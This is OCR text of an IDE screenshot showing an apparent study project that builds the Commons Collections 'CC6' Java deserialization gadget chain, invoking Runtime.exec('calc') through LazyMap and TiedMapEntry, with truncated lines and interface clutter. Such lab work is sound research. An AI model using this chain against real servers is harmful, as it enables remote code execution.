 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc-unserialize - cc6.java
cc-unserialize src main java com cc cc6 main
cc6
项目
项目
cb2.java cc5.java cc6.java JDKUtil.class BadAttributeValueExpException.java Exception.java AnnotationInvocati
Maven
数据库
groovy
groovyjarjarantlr
groovyjarjarasm.asm
groovyjarjarcommonscli
java_cup.runtime
javassist
javax
license
marshalsec
gadgets
Args
BindingEnumeration
C3P0RefDataSource
C3P0WrapperConnPool
ClassFiles
CommonsBeanutils
CommonsConfiguration
Gadget
GadgetType
Groovy
ImageIO
JdbcRowSet
JDKUtil
LazySearchEnumeration
MockProxies
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
5 3 8
32 Transformer[] transformers = new Transformer[]{
33 new ConstantTransformer(Runtime.class),
34 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class }, new Object
35 new InvokerTransformer( methodName: "invoke" , new Class[]{Object.class, Object[].class} , new Object
36 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
37 };
38
39 ChainedTransformer chainedTransformer = new  ChainedTransformer(transformers);
40
41 HashMap<Object,Object> map = new  HashMap<>();
42 //Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1));
43 Map<Object,Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
44
45 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
46
47
48
49 // HashMap<Object, Object> map2 = new HashMap<>();
50 // map2.put(tiedMapEntry, "bbb");
51 HashMap<Object, Object> map2 = JDKUtil.makeMap(tiedMapEntry, "bbb");
52
53 lazyMap.remove( key: "key");
54
55
56 serialize(map2);
57 //unserialize("ser.bin");
58
59 //序列化
运行: cc6
E:\jdk\java\jdk1.8.0_321\bin\java.exe ...
进程已结束,退出代码0
结构
Bookmarks
通知
Version Control 运行 TODO 问题 Profiler 终端 构建 服务 依赖项 Spring
构建在 785毫秒 中成功完成 (片刻 之前) 47:1 CRLF UTF-8 4 个空格